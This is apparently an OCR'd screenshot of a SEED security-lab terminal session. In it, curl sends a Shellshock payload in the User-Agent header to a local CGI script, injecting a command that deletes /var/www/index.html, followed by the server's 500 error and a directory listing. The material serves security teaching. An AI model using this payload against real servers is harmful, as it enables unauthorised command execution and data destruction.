 File Edit View Search Terminal Help 3:37 PM Seed
[10/11/2015 15:37] seed@ubuntu:/var/www$ curl -A "() { :; }; /bin/rm /var/www/index.html" \http://localhost/cgi-bin/myprog.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at localhost Port 80</address>
</body></html>
[10/11/2015 15:37] seed@ubuntu:/var/www$ ll
total 24
drwxr-xr-x  5 root root 4096 Sep 16  2014 CSRF
drwxr-xr-x 13 root root 4096 Sep 16  2014 SeedElgg
drwxr-xr-x  4 root root 4096 Sep 22  2013 SOP
drwxr-xr-x  3 root root 4096 Oct  6  2013 SQL
drwxr-xr-x  8 root root 4096 Sep 17  2014 webtracking
drwxr-xr-x  5 root root 4096 Sep 16  2014 XSS
[10/11/2015 15:37] seed@ubuntu:/var/www$
530
ubunt